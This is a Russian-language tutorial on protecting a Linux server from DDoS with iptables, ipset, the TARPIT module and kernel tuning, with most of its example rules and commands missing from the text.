В ОС Linux firewall работает на базе iptables. Фактически суть работы iptables сводится к тому, чтобы для каждого пакета трафика, принимаемого снаружи или отправляемого с сервера, был применен определенный набор правил, которые могут повлиять на судьбу данного пакета. В самом простом случае правила просто говорят, что пакет нужно либо принять (ACCEPT), либо отбросить (DROP). Правила подразделяются на цепочки (chains). Например, принимаемые сервером из Интернета пакеты попадают в цепочку INPUT, где для каждого пакета с самого начала правил в цепочке проверяется, подходит ли данный пакет под описанные в правиле условия и если подходит, то к пакету применяется это правило, а если нет, то пакет передается следующему правилу. Если ни одно из правил для пакета не было применено, то к пакету применяется политика по-умолчанию (policy).

В качестве простого примера напишем правила firewall, которые разрешают подключение к серверу по ssh только из нашего офиса (с ip-адреса 1.2.3.4), а всем остальным доступ по ssh блокируют:

Эти строки можно записать в текстовый файл и загрузить в firewall с помощью: iptables-restore < firewall.txt, а сохранить текущее состояние firewall в файл: iptables-save > firewall.txt.

Работают эти правила следующим образом. Первая строка — разрешаем весь трафик для всех соединений, которые уже открыты (процедура handshake пройдена). Вторая строка — разрешаем любой трафик с ip-адреса 1.2.3.4 и помечаем комментарием, что это наш офис. На самом деле сюда доходят только пакеты, устанавливающие какое-либо соединение, то есть пакеты типа syn и ack, все остальные пакеты проходят только первую строку. Третья строка – запрещаем всем подключение по tcp на 22-й порт. Сюда доходят попытки подключения (syn, ack) по ssh от всех, кроме нашего офиса.

Интересно, что первую строчку можно смело удалить. Плюс наличия такой строки в том, что для уже открытых соединений в firewall отработает всего одно правило, а пакеты в рамках уже открытых соединений – это подавляющее большинство принимаемых нами пакетов, то есть firewall с такой строкой в самом начале практически не будет вносить никаких дополнительных задержек в работу сетевого стека сервера. Минус — эта строка приводит к активации модуля conntrack, который держит в памяти копию таблицы всех установленных соединений. Что затратнее – держать копию таблицы соединений или необходимость обрабатывать несколько правил firewall на каждый пакет? Это индивидуальный нюанс каждого сервера. Если firewall содержит всего несколько правил, на наш взгляд правильнее строить его правила так, чтобы модуль conntrack не активизировался.

В iptables можно создавать дополнительные цепочки, задаваемые пользователем. В каком-то смысле это выглядит как аналог вызова функций в языках программирования. Создаются новые цепочки просто: iptables -N chain_name. Используются создаваемые таким образом цепочки для того, чтобы разделять firewall на разные логически блоки.

Рекомендуемая структура firewall для противодействия DDoS

- Разрешаем трафик по уже установленным соединениям.

- Прописываем разрешения для «своих» ip-адресов.

- Таблица whitelist – это исключения.

- Таблица DDoS – это идентифицированные нами боты.

- Таблица friends – это сети РуНета, которым мы разрешаем доступ, если пакет дошел до этого уровня.

- Всем остальным – -j DROP.

Опять же, целесообразность наличия второй строки под вопросом и в зависимости от полного размера firewall она может как ускорять его работу, так и тормозить.

Заполняем таблицу friends:

Проблема такого firewall в его монстроидальности: таблица friends в случае Рунета будет содержать порядка 5000 правил. Таблица DDoS в случае более-менее среднего DDoS'а будет содержать еще 1-2 тысячи записей. Итого firewall будет состоять из 5-7 тысяч строк. При этом все пакеты, прилетающие от заграничных отправителей, которые должны быть просто отброшены, на самом деле будут проходить все 5-7 тысяч правил, пока не доберутся до последнего: -A INPUT -j DROP. Сам по себе такой firewall будет отъедать огромное количество ресурсов.

Ipset – решение для монстроидальных firewall'ов

Ipset полностью решает проблему с монстроидальными firewall, в которых присутствуют тысячи строк с описанием того, что делать с пакетами с разными адресами отправителей или получателей. Ipset представляет собой утилиту по управлению специальными set'ами (наборами однотипных данных), где для нескольких заранее определенных типов данных сделаны специальные hash-таблицы, позволяющие очень быстро устанавливать факт наличия или отсутствия определенного ключа в этой таблице. В каком-то смысле это аналог memcached, но только гораздо более быстрый и позволяющий при этом хранить только несколько конкретных типов данных. Создадим новый набор данных для хранения информации об ip-адресах DDoS-ботов:

Здесь последним параметром указывается тип создаваемой таблицы: nethash – это set для списка сетей, iphash – для отдельных ip адресов. Есть разные варианты таблиц, подробности в man ipset. Соответственно whitelist и friends – это таблицы типа nethash, а DDoS — iphash.

Чтобы воспользоваться созданной таблицей ipset в firewall, достаточно одного правила (строки firewall), например:

Добвить какой-то ip-адрес во вновь созданную таблицу можно так:

Таким образом, весь наш firewall при использовании ipset сводится к:

Заполняем set friends (тип nethash):

Заполняем set ddos из показанной ранее команды:

Используем модуль TARPIT

Модуль iptables под названием tarpit представляет собой так называемую «ловушку». Принцип работы tarpit такой: клиент присылает syn-пакет для попытки установки handshake (начало установки tcp-соединения). Tarpit отвечает ему syn/ack пакетом, о котором тут же забывает. При этом никакое соединение на самом деле не открывается и никакие ресурсы не выделяются. Когда от бота приходит конечный ACK-пакет, модуль tarpit отправляет назад пакет, устанавливающий размер окна для передачи данных на сервер равным нулю. После этого любые попытки закрыть это соединение со стороны бота tarpit'ом игнорируются. Клиент (бот) считает, что соединение открыто, но «залипло» (размер окна 0 байт) и пытается закрыть это соединение, но он ничего не может сделать вплоть до истечения таймаута, а таймаут, в зависимости от настроек – это порядка 12-24 минут.

Использовать tarpit в firewall можно следующим образом:

Собираем xtables-addons

К сожалению, модули ipset и tarpit в стандартном наборе современных дистрибутивов отсутствуют. Их нужно установить дополнительно. Для более-менее свежих дистрибутивов Debian и Ubuntu это делается просто:

После этого система сама скачает все нужное для сборки ПО, сама все соберет и сама все установит. Для других дистрибутивов Linux нужно совершить аналогичные действия, но за конкретикой мы предлагаем обратиться к справочному руководству.

Тюнинг ядра

Параметры ядра, о которых пойдет речь, правятся с помощью команды sysctl:

Читайте также: